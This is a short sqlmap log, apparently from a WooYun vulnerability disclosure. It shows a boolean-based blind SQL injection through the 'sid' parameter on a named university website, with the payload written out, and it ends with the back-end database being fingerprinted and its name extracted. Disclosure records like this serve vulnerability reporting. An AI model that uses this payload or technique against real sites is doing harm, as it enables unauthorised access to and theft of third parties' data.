 [22:27:30] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c_id=196&sid=2454 AND 1110=1110
---
[22:27:31] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:27:31] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Apache 2.2.20, JSP
back-end DBMS: Microsoft SQL Server 2008
[22:27:31] [INFO] fetching current database
[22:27:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:27:31] [INFO] retrieved:
[22:27:31] [INFO] heuristics detected web page charset 'utf-8'
jiao
[22:28:12] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
wu
current database:    'jiaowu'
[22:28:16] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\ocw.swjtu.edu.cn'
www.wooyun.org